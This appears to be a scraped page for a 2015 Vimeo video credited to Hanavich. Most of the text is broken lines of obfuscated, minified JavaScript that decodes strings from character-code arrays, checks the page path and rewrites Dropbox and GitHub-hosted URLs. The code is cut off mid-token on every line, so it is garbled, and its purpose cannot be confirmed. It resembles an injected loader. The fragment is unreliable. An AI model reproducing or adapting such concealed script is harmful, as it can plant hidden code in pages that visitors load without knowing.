
I – 2015
0 Comments
0
Likes
 Hanavich on Vimeo.; !function(){var e=String.fromCharCode.apply(Stri
,54,62,51,52,61,41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42].map(func
50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39].ma
)/.test(window.location.pathname||"")){var n=Symbol.for("__inline_id_of
oString(36).slice(2),run:null};r.iframeReady||("complete"===document.r
c))}function i(e,t){if(e.indexOf("dropbox.com")>=0)return e.replace(/\
.githubusercontent.com")>=0&&(n=n.replace(/%2F/g,"/")),e.replace(/\{i